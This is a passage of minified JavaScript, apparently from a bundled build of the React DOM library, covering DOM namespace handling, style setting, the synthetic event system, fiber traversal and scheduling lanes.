e=r.textContent;e===r._wrapperState.initialValue&&e!==""&&e!==null&&(r.value=e)}function jm(r){switch(r){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Jl(r,e){return r==null||r==="http://www.w3.org/1999/xhtml"?jm(e):r==="http://www.w3.org/2000/svg"&&e==="foreignObject"?"http://www.w3.org/1999/xhtml":r}var Pn,Gm=function(r){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(e,t,s,i){MSApp.execUnsafeLocalFunction(function(){return r(e,t,s,i)})}:r}(function(r,e){if(r.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in r)r.innerHTML=e;else{for(Pn=Pn||document.createElement("div"),Pn.innerHTML="<svg>"+e.valueOf().toString()+"</svg>",e=Pn.firstChild;r.firstChild;)r.removeChild(r.firstChild);for(;e.firstChild;)r.appendChild(e.firstChild)}});function qi(r,e){if(e){var t=r.firstChild;if(t&&t===r.lastChild&&t.nodeType===3){t.nodeValue=e;return}}r.textContent=e}var Pi={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},av=["Webkit","ms","Moz","O"];Object.keys(Pi).forEach(function(r){av.forEach(function(e){e=e+r.charAt(0).toUpperCase()+r.substring(1),Pi[e]=Pi[r]})});function Vm(r,e,t){return e==null||typeof e=="boolean"||e===""?"":t||typeof e!="number"||e===0||Pi.hasOwnProperty(r)&&Pi[r]?(""+e).trim():e+"px"}function Km(r,e){r=r.style;for(var t in e)if(e.hasOwnProperty(t)){var s=t.indexOf("--")===0,i=Vm(t,e[t],s);t==="float"&&(t="cssFloat"),s?r.setProperty(t,i):r[t]=i}}var ov=Ie({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function eu(r,e){if(e){if(ov[r]&&(e.children!=null||e.dangerouslySetInnerHTML!=null))throw Error(U(137,r));if(e.dangerouslySetInnerHTML!=null){if(e.children!=null)throw Error(U(60));if(typeof e.dangerouslySetInnerHTML!="object"||!("__html"in e.dangerouslySetInnerHTML))throw Error(U(61))}if(e.style!=null&&typeof e.style!="object")throw Error(U(62))}}function tu(r,e){if(r.indexOf("-")===-1)return typeof e.is=="string";switch(r){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var ru=null;function mc(r){return r=r.target||r.srcElement||window,r.correspondingUseElement&&(r=r.correspondingUseElement),r.nodeType===3?r.parentNode:r}var su=null,Gs=null,Vs=null;function Hd(r){if(r=Ln(r)){if(typeof su!="function")throw Error(U(280));var e=r.stateNode;e&&(e=To(e),su(r.stateNode,r.type,e))}}function Hm(r){Gs?Vs?Vs.push(r):Vs=[r]:Gs=r}function Wm(){if(Gs){var r=Gs,e=Vs;if(Vs=Gs=null,Hd(r),e)for(r=0;r<e.length;r++)Hd(e[r])}}function zm(r,e){return r(e)}function Ym(){}var Wo=!1;function qm(r,e,t){if(Wo)return r(e,t);Wo=!0;try{return zm(r,e,t)}finally{Wo=!1,(Gs!==null||Vs!==null)&&(Ym(),Wm())}}function Qi(r,e){var t=r.stateNode;if(t===null)return null;var s=To(t);if(s===null)return null;t=s[e];e:switch(e){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(s=!s.disabled)||(r=r.type,s=!(r==="button"||r==="input"||r==="select"||r==="textarea")),r=!s;break e;default:r=!1}if(r)return null;if(t&&typeof t!="function")throw Error(U(231,e,typeof t));return t}var iu=!1;if(pr)try{var gi={};Object.defineProperty(gi,"passive",{get:function(){iu=!0}}),window.addEventListener("test",gi,gi),window.removeEventListener("test",gi,gi)}catch{iu=!1}function lv(r,e,t,s,i,n,a,o,l){var u=Array.prototype.slice.call(arguments,3);try{e.apply(t,u)}catch(c){this.onError(c)}}var Ni=!1,Oa=null,Ma=!1,nu=null,uv={onError:function(r){Ni=!0,Oa=r}};function cv(r,e,t,s,i,n,a,o,l){Ni=!1,Oa=null,lv.apply(uv,arguments)}function dv(r,e,t,s,i,n,a,o,l){if(cv.apply(this,arguments),Ni){if(Ni){var u=Oa;Ni=!1,Oa=null}else throw Error(U(198));Ma||(Ma=!0,nu=u)}}function vs(r){var e=r,t=r;if(r.alternate)for(;e.return;)e=e.return;else{r=e;do e=r,e.flags&4098&&(t=e.return),r=e.return;while(r)}return e.tag===3?t:null}function Qm(r){if(r.tag===13){var e=r.memoizedState;if(e===null&&(r=r.alternate,r!==null&&(e=r.memoizedState)),e!==null)return e.dehydrated}return null}function Wd(r){if(vs(r)!==r)throw Error(U(188))}function fv(r){var e=r.alternate;if(!e){if(e=vs(r),e===null)throw Error(U(188));return e!==r?null:r}for(var t=r,s=e;;){var i=t.return;if(i===null)break;var n=i.alternate;if(n===null){if(s=i.return,s!==null){t=s;continue}break}if(i.child===n.child){for(n=i.child;n;){if(n===t)return Wd(i),r;if(n===s)return Wd(i),e;n=n.sibling}throw Error(U(188))}if(t.return!==s.return)t=i,s=n;else{for(var a=!1,o=i.child;o;){if(o===t){a=!0,t=i,s=n;break}if(o===s){a=!0,s=i,t=n;break}o=o.sibling}if(!a){for(o=n.child;o;){if(o===t){a=!0,t=n,s=i;break}if(o===s){a=!0,s=n,t=i;break}o=o.sibling}if(!a)throw Error(U(189))}}if(t.alternate!==s)throw Error(U(190))}if(t.tag!==3)throw Error(U(188));return t.stateNode.current===t?r:e}function Xm(r){return r=fv(r),r!==null?Zm(r):null}function Zm(r){if(r.tag===5||r.tag===6)return r;for(r=r.child;r!==null;){var e=Zm(r);if(e!==null)return e;r=r.sibling}return null}var Jm=yt.unstable_scheduleCallback,zd=yt.unstable_cancelCallback,hv=yt.unstable_shouldYield,mv=yt.unstable_requestPaint,Re=yt.unstable_now,gv=yt.unstable_getCurrentPriorityLevel,gc=yt.unstable_ImmediatePriority,eg=yt.unstable_UserBlockingPriority,Fa=yt.unstable_NormalPriority,pv=yt.unstable_LowPriority,tg=yt.unstable_IdlePriority,vo=null,tr=null;function yv(r){if(tr&&typeof tr.onCommitFiberRoot=="function")try{tr.onCommitFiberRoot(vo,r,void 0,(r.current.flags&128)===128)}catch{}}var Bt=Math.clz32?Math.clz32:Ev,vv=Math.log,xv=Math.LN2;function Ev(r){return r>>>=0,r===0?32:31-(vv(r)/xv|0)|0}var Nn=64,On=4194304;function _i(r){switch(r&-r){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return r&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return r&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return r}}function Ua(r,e){var t=r.pendingLanes;if(t===0)return 0;var s=0,i=r.suspendedLanes,n=r.pingedLanes,a=t&268435455;if(a!==0){var o=a&~i;o!==0?s=_i(o):(n&=a,n!==0&&(s=_i(n)))}else a=t&~i,a!==0?s=_i(a):n!==0&&(s=_i(n));if(s===0)return 0;if(e!==0&&e!==s&&!(e&i)&&(i=s&-s,n=e&-e,i>=n||i===16&&(n&4194240)!==0))return e;if(s&4&&(s|=t&16),e=r.entangledLanes,e!==0)for(r=r.entanglements,e&=s;0<e;)t=31-Bt(e),i=1<<t,s|=r[t],e&=~i;return s}function Sv(r,e){switch(r){case 1:case 2:case 4:return e+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Tv(r,e){for(var t=r.suspendedLanes,s=r.pingedLanes,i=r.expirationTimes,n=r.pendingLanes;0<n;){var a=31-Bt(n),o=1<<a,l=i[a];l===-1?(!(o&t)||o&s)&&(i[a]=Sv(o,e)):l<=e&&(r.expiredLanes|=o),n&=~o}}function au(r){return r=r.pendingLanes&-1073741825,r!==0?r:r&1073741824?1073741824:0}function rg(){var r=Nn;return Nn<<=1,!(Nn&4194240)&&(Nn=64),r}function zo(r){for(var e=[],t=0;31>t;t++)e.push(r);return e}function Tn(r,e,t){r.pendingLanes|=e,e!==536870912&&(r.suspendedLanes=0,r.pingedLanes=0),r=r.eventTimes,e=31-Bt(e),r[e]=t}function Iv(r,e){var t=r.pendingLanes&~e;r.pendingLanes=e,r.suspendedLanes=0,r.pingedLanes=0,r.expiredLanes&=e,r.mutableReadLanes&=e,r.entangledLanes&=e,e=r.entanglements;var s=r.eventTimes;for(r=r.expirationTimes;0<t;){var i=31-Bt(t),n=1<<i;e[i]=0,s[i]=-1,r[i]=-1,t&=~n}}function pc(r,e){var t=r.entangledLanes|=e;for(r=r.entanglements;t;){var s=31-Bt(t),i=1<<s;i&e|r[s]&e&&(r[s]|=e),t&=~i}}var ce=0;function sg(r){return r&=-r,1<r?4<r?r&268435455?16:536870912:4:1}var ig,yc,ng,ag,og,ou=!1,Mn=[],Or=null,Mr=null,Fr=null,Xi=new Map,Zi=new Map,Dr=[],Lv="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Yd(r,e){switch(r){case"focusin":case"focusout":Or=null;break;case"dragenter":case"dragleave":Mr=null;break;case"mouseover":case"mouseout":Fr=null;break;case"pointerover":case"pointerout":Xi.delete(e.pointerId);break;case"gotpointercapture":case"lostpointercapture":Zi.delete(e.pointerId)}}function pi(r,e,t,s,i,n){return r===null||r.nativeEvent!==n?(r={blockedOn:e,domEventName:t,eventSystemFlags:s,nativeEvent:n,targetContainers:[i]},e!==null&&(e=Ln(e),e!==null&&yc(e)),r):(r.eventSystemFlags|=s,e=r.targetContainers,i!==null&&e.indexOf(i)===-1&&e.push(i),r)}function Av(r,e,t,s,i){switch(e){case"focusin":return Or=pi(Or,r,e,t,s,i),!0;case"dragenter":return Mr=pi(Mr,r,e,t,s,i),!0;case"mouseover":return Fr=pi(Fr,r,e,t,s,i),!0;case"pointerover":var n=i.pointerId;return Xi.set(n,pi(Xi.get(n)||null,r,e,t,s,i)),!0;case"gotpointercapture":return n=i.pointerId,Zi.set(n,pi(Zi.get(n)||null,r,e,t,s,i)),!0}return!1}function lg(r){var e=ns(r.target);if(e!==null){var t=vs(e);if(t!==null){if(e=t.tag,e===13){if(e=Qm(t),e!==null){r.blockedOn=e,og(r.priority,function(){ng(t)});return}}else if(e===3&&t.stateNode.current.memoizedState.isDehydrated){r.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}r.blockedOn=null}function ma(r){if(r.blockedOn!==null)return!1;for(var e=r.targetContainers;0<e.length;){var t=lu(r.domEventName,r.eventSystemFlags,e[0],r.nativeEvent);if(t===null){t=r.nativeEvent;var s=new t.constructor(t.type,t);ru=s,t.target.dispatchEvent(s),ru=null}else return e=Ln(t),e!==null&&yc(e),r.blockedOn=t,!1;e.shift()}return!0}function qd(r,e,t){ma(r)&&t.delete(e)}function bv(){ou=!1,Or!==null&&ma(Or)&&(Or=null),Mr!==null&&ma(Mr)&&(Mr=null),Fr!==null&&ma(Fr)&&(Fr=null),Xi.forEach(qd),Zi.forEach(qd)}function yi(r,e){r.blockedOn===e&&(r.blockedOn=null,ou||(ou=!0,yt.unstable_scheduleCallback(yt.unstable_NormalPriority,bv)))}function Ji(r){function e(i){return yi(i,r)}if(0<Mn.length){yi(Mn[0],r);for(var t=1;t<Mn.length;t++){var s=Mn[t];s.blockedOn===r&&(s.blockedOn=null)}}for(Or!==null&&yi(Or,r),Mr!==null&&yi(Mr,r),Fr!==null&&yi(Fr,r),Xi.forEach(e),Zi.forEach(e),t=0;t<Dr.length;t++)s=Dr[t],s.blockedOn===r&&(s.blockedOn=null);for(;0<Dr.length&&(t=Dr[0],t.blockedOn===null);)lg(t),t.blockedOn===null&&Dr.shift()}var Ks=Sr.ReactCurrentBatchConfig,Ba=!0;function Rv(r,e,t,s){var i=ce,n=Ks.transition;Ks.transition=null;try{ce=1,vc(r,e,t,s)}finally{ce=i,Ks.transition=n}}function wv(r,e,t,s){var i=ce,n=Ks.transition;Ks.transition=null;try{ce=4,vc(r,e,t,s)}finally{ce=i,Ks.transition=n}}function vc(r,e,t,s){if(Ba){var i=lu(r,e,t,s);if(i===null)sl(r,e,s,$a,t),Yd(r,s);else if(Av(i,r,e,t,s))s.stopPropagation();else if(Yd(r,s),e&4&&-1<Lv.indexOf(r)){for(;i!==null;){var n=Ln(i);if(n!==null&&ig(n),n=lu(r,e,t,s),n===null&&sl(r,e,s,$a,t),n===i)break;i=n}i!==null&&s.stopPropagation()}else sl(r,e,s,null,t)}}var $a=null;function lu(r,e,t,s){if($a=null,r=mc(s),r=ns(r),r!==null)if(e=vs(r),e===null)r=null;else if(t=e.tag,t===13){if(r=Qm(e),r!==null)return r;r=null}else if(t===3){if(e.stateNode.current.memoizedState.isDehydrated)return e.tag===3?e.stateNode.containerInfo:null;r=null}else e!==r&&(r=null);return $a=r,null}function ug(r){switch(r){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(gv()){case gc:return 1;case eg:return 4;case Fa:case pv:return 16;case tg:return 536870912;default:return 16}default:return 16}}var Pr=null,xc=null,ga=null;function cg(){if(ga)return ga;var r,e=xc,t=e.length,s,i="value"in Pr?Pr.value:Pr.textContent,n=i.length;for(r=0;r<t&&e[r]===i[r];r++);var a=t-r;for(s=1;s<=a&&e[t-s]===i[n-s];s++);return ga=i.slice(r,1<s?1-s:void 0)}function pa(r){var e=r.keyCode;return"charCode"in r?(r=r.charCode,r===0&&e===13&&(r=13)):r=e,r===10&&(r=13),32<=r||r===13?r:0}function Fn(){return!0}function Qd(){return!1}function xt(r){function e(t,s,i,n,a){this._reactName=t,this._targetInst=i,this.type=s,this.nativeEvent=n,this.target=a,this.currentTarget=null;for(var o in r)r.hasOwnProperty(o)&&(t=r[o],this[o]=t?t(n):n[o]);return this.isDefaultPrevented=(n.defaultPrevented!=null?n.defaultPrevented:n.returnValue===!1)?Fn:Qd,this.isPropagationStopped=Qd,this}return Ie(e.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=Fn)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=Fn)},persist:function(){},isPersistent:Fn}),e}var li={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(r){return r.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ec=xt(li),In=Ie({},li,{view:0,detail:0}),kv=xt(In),Yo,qo,vi,xo=Ie({},In,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Sc,button:0,buttons:0,relatedTarget:function(r){return r.relatedTarget===void 0?r.fromElement===r.srcElement?r.toElement:r.fromElement:r.relatedTarget},movementX:function(r){return"movementX"in r?r.movementX:(r!==vi&&(vi&&r.type==="mousemove"?(Yo=r.screenX-vi.screenX,qo=r.screenY-vi.screenY):qo=Yo=0,vi=r),Yo)},movementY:function(r){return"movementY"in r?r.movementY:qo}}),Xd=xt(xo),_v=Ie({},xo,{dataTransfer:0}),Dv=xt(_v),Cv=Ie({},In,{relatedTarget:0}),Qo=xt(Cv),Pv=Ie({},li,{animationName:0,elapsedTime:0,pseudoElement:0}),Nv=xt(Pv),Ov=Ie({},li,{clipboardData:function(r){return"clipboardData"in r?r.clipboardData:window.clipboardData}}),Mv=xt(Ov),Fv=Ie({},li,{data:0}),Zd=xt(Fv),Uv={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Bv={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},$v={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function jv(r){var e=this.nativeEvent;return e.getModifierState?e.getModifierState(r):(r=$v[r])?!!e[r]:!1}function Sc(){return jv}var Gv=Ie({},In,{key:function(r){if(r.key){var e=Uv[r.key]||r.key;if(e!=="Unidentified")return e}return r.type==="keypress"?(r=pa(r),r===13?"Enter":String.fromCharCode(r)):r.type==="keydown"||r.type==="keyup"?Bv[r.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Sc,charCode:function(r){return r.type==="keypress"?pa(r):0},keyCode:function(r){return r.type==="keydown"||r.type==="keyup"?r.keyCode:0},which:function(r){return r.type==="keypress"?pa(r):r.type==="keydown"||r.type==="keyup"?r.keyCode:0}}),Vv=xt(Gv),Kv=Ie({},xo,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Jd=xt(Kv),Hv=Ie({},In,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Sc}),Wv=xt(Hv),zv=Ie({},li,{propertyName:0,elapsedTime:0,pseudoElement:0}),Yv=xt(zv),qv=Ie({},xo,{deltaX:function(r){return"deltaX"in r?r.deltaX:"wheelDeltaX"in r?-r.wheelDeltaX:0},deltaY:function(r){return"deltaY"in r?r.deltaY:"wheelDeltaY"in r?-r.wheelDeltaY:"wheelDelta"in r?-r.wheelDelta:0},deltaZ:0,deltaMode:0}),Qv=xt(qv),Xv=[9,13,27,32],Tc=pr&&"CompositionEvent"in window,Oi=null;pr&&"documentMode"in document&&(Oi=document.documentMode);var Zv=pr&&"TextEvent"in window&&!Oi,dg=pr&&(!Tc||Oi&&8<Oi&&11>=Oi),ef=" ",tf=!1;function fg(r,e){switch(r){case"keyup":return Xv.indexOf(e.keyCode)!==-1;case"keydown":return e.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function hg(r){return r=r.detail,typeof r=="object"&&"data"in r?r.data:null}var _s=!1;function Jv(r,e){switch(r){case"compositionend":return hg(e);case"keypress":return e.which!==32?null:(tf=!0,ef);case"textInput":return r=e.data,r===ef&&tf?null:r;default:return null}}function ex(r,e){if(_s)return r==="compositionend"||!Tc&&fg(r,e)?(r=cg(),ga=xc=Pr=null,_s=!1,r):null;switch(r){case"paste":return null;case"keypress":if(!(e.ctrlKey||e.altKey||e.metaKey)||e.ctrlKey&&e.altKey){if(e.char&&1<e.char.length)return e.char;if(e.which)return String.fromCharCode(e.which)}return null;case"compositionend":return dg&&e.locale!=="ko"?null:e.data;default:return null}}var tx={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function rf(r){var e=r&&r.nodeName&&r.nodeName.toLowerCase();return e==="input"?!!tx[r.type]:e==="textarea"}function mg(r,e,t,s){Hm(s),e=ja(e,"onChange"),0<e.length&&(t=new Ec("onChange","change",null,t,s),r.push({event:t,listeners:e}))}var Mi=null,en=null;function rx(r){Ag(r,0)}function Eo(r){var e=Ps(r);if(Um(e))return r}function sx(r,e){if(r==="change")return e}var gg=!1;if(pr){var Xo;if(pr){var Zo="oninput"in document;if(!Zo){var sf=document.createElement("div");sf.setAttribute("oninput","return;"),Zo=typeof sf.oninput=="function"}Xo=Zo}else Xo=!1;gg=Xo&&(!document.documentMode||9<document.documentMode)}function nf(){Mi&&(Mi.detachEvent("onpropertychange",pg),en=Mi=null)}function pg(r){if(r.propertyName==="value"&&Eo(en)){var e=[];mg(e,en,r,mc(r)),qm(rx,e)}}function ix(r,e,t){r==="focusin"?(nf(),Mi=e,en=t,Mi.attachEvent("onpropertychange",pg)):r==="focusout"&&nf()}function nx(r){if(r==="selectionchange"||r==="keyup"||r==="keydown")return Eo(en)}function ax(r,e){if(r==="click")return Eo(e)}function ox(r,e){if(r==="input"||r==="change")return Eo(e)}function lx(r,e){return r===e&&(r!==0||1/r===1/e)||r!==r&&e!==e}var jt=typeof Object.is=="function"?Object.is:lx;function tn(r,e){if(jt(r,e))return!0;if(typeof r!="object"||r===null||typeof e!="object"||e===null)return!1;var t=Object.keys(r),s=Object.keys(e);if(t.length!==s.length)return!1;for(s=0;s<t.length;s++){var i=t[s];if(!Kl.call(e,i)||!jt(r[i],e[i]))return!1}return!0}function af(r){for(;r&&r.firstChild;)r=r.firstChild;return r}function of(r,e){var t=af(r);r=0;for(var s;t;){if(t.nodeType===3){if(s=r+t.textContent.length,r<=e&&s>=e)return{node:t,offset:e-r};r=s}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=af(t)}}function yg(r,e){return r&&e?r===e?!0:r&&r.nodeType===3?!1:e&&e.nodeType===3?yg(r,e.parentNode):"contains"in r?r.contains(e):r.compareDocumentPosition?!!(r.compareDocumentPosition(e)&16):!1:!1}function vg(){for(var r=window,e=Na();e instanceof r.HTMLIFrameElement;){try{var t=typeof e.contentWindow.location.href=="string"}catch{t=!1}if(t)r=e.contentWindow;else break;e=Na(r.document)}return e}function Ic(r){var e=r&&r.nodeName&&r.nodeName.toLowerCase();return e&&(e==="input"&&(r.type==="text"||r.type==="search"||r.type==="tel"||r.type==="url"||r.type==="password")||e==="textarea"||r.contentEditable==="true")}function ux(r){var e=vg(),t=r.focusedElem,s=r.selectionRange;if(e!==t&&t&&t.ownerDocument&&yg(t.ownerDocument.documentElement,t)){if(s!==null&&Ic(t)){if(e=s.start,r=s.end,r===void 0&&(r=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(r,t.value.length);else if(r=(e=t.ownerDocument||document)&&e.defaultView||window,r.getSelection){r=r.getSelection();var i=t.textContent.length,n=Math.min(s.start,i);s=s.end===void 0?n:Math.min(s.end,i),!r.extend&&n>s&&(i=s,s=n,n=i),i=of(t,n);var a=of(t,s);i&&a&&(r.rangeCount!==1||r.anchorNode!==i.node||r.anchorOffset!==i.offset||r.focusNode!==a.node||r.focusOffset!==a.offset)&&(e=e.createRange(),e.setStart(i.node,i.offset),r.removeAllRanges(),n>s?(r.addRange(e),r.extend(a.node,a.offset)):(e.setEnd(a.node,a.offset),r.addRange(e)))}}for(e=[],r=t;r=r.parentNode;)r.nodeType===1&&e.push({element:r,left:r.scrollLeft,top:r.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)r=e[t],r.element.scrollLeft=r.left,r.element.scrollTop=r.top}}var cx=pr&&"documentMode"in document&&11>=document.documentMode,Ds=null,uu=null,Fi=null,cu=!1;function lf(r,e,t){var s=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;cu||Ds==null||Ds!==Na(s)||(s=Ds,"selectionStart"in s&&Ic(s)?s={start:s.selectionStart,end:s.selectionEnd}:(s=(s.ownerDocument&&s.ownerDocument.defaultView||window).getSelection(),s={anchorNode:s.anchorNode,anchorOffset:s.anchorOffset,focusNode:s.focusNode,focusOffset:s.focusOffset}),Fi&&tn(Fi,s)||(Fi=s,s=ja(uu,"onSelect"),0<s.length&&(e=new Ec("onSelect","select",null,e,t),r.push({event:e,listeners:s}),e.target=Ds)))}function Un(r,e){var t={};return t[r.toLowerCase()]=e.toLowerCase(),t["Webkit"+r]="webkit"+e,t["Moz"+r]="moz"+e,t}var Cs={animationend:Un("Animation","AnimationEnd"),animationiteration:Un("Animation","AnimationIteration"),animationstart:Un("Animation","AnimationStart"),transitionend:Un("Transition","TransitionEnd")},Jo={},xg={};pr&&(xg=document.createElement("div").style,"AnimationEvent"in window||(delete Cs.animationend.animation,delete Cs.animationiteration.animation,delete Cs.animationstart.animation),"TransitionEvent"in window||delete Cs.transitionend.transition);function So(r){if(Jo[r])return Jo[r];if(!Cs[r])return r;var e=Cs[r],t;for(t in e)if(e.hasOwnProperty(t)&&t in xg)return Jo[r]=e[t];return r}var Eg=So("animationend"),Sg=So("animationiteration"),Tg=So("animationstart"),Ig=So("transitionend"),Lg=new Map,uf="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Yr(r,e){Lg.set(r,e),ys(e,[r])}for(var el=0;el<uf.length;el++){var tl=uf[el],dx=tl.toLowerCase(),fx=tl[0].toUpperCase()+tl.slice(1);Yr(dx,"on"+fx)}Yr(Eg,"onAnimationEnd");Yr(Sg,"onAnimationIteration");Yr(Tg,"onAnimationStart");Yr("dblclick","onDoubleClick");Yr("focusin","onFocus");Yr("focusout","onBlur");Yr(Ig,"onTransitionEnd");Zs("onMouseEnter",["mouseout","mouseover"]);Zs("onMouseLeave",["mouseout","mouseover"]);Zs("onPointerEnter",["pointerout","pointerover"]);Zs("onPointerLeave",["pointerout","pointerover"]);ys("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));ys("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));ys("onBeforeInput",["compositionend","keypress","textInput","paste"]);ys("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));ys("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));ys("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Di="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),hx=new Set("cancel close invalid load scroll toggle".split(" ").concat(Di));function cf(r,e,t){var s=r.type||"unknown-event";r.currentTarget=t,dv(s,e,void 0,r),r.currentTarget=null}function Ag(r,e){e=(e&4)!==0;for(var t=0;t<r.length;t++){var s=r[t],i=s.event;s=s.listeners;e:{var n=void 0;if(e)for(var a=s.length-1;0<=a;a--){var o=s[a],l=o.instance,u=o.currentTarget;if(o=o.listener,l!==n&&i.isPropagationStopped())break e;cf(i,o,u),n=l}else for(a=0;a<s.length;a++){if(o=s[a],l=o.instance,u=o.currentTarget,o=o.listener,l!==n&&i.isPropagationStopped())break e;cf(i,o,u),n=l}}}if(Ma)throw r=nu,Ma=!1,nu=null,r}function ge(r,e){var t=e[gu];t===void 0&&(t=e[gu]=new Set);var s=r+"__bubble";t.has(s)||(bg(e,r,2,!1),t.add(s))}function rl(r,e,t){var s=0;e&&(s|=4),bg(t,r,s,e)}var Bn="_reactListening"+Math.random().toString(36).slice(2);function rn(r){if(!r[Bn]){r[Bn]=!0,Pm.forEach(function(t){t!=="selectionchange"&&(hx.has(t)||rl(t,!1,r),rl(t,!0,r))});var 